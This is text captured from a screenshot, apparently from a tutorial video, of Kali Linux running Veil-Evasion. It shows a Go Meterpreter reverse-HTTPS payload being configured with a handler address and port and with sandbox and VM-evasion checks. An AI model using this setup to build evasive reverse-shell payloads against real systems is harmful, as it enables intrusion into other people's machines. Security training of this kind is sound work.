 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 04:09 1
root@kali: /opt/Veil
File Edit View Search Terminal Help
shellcode
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 192.168.1.12 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS 1 Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>]: set SLEEP 2
[go/meterpreter/rev_https>>]: show
Right Ctrl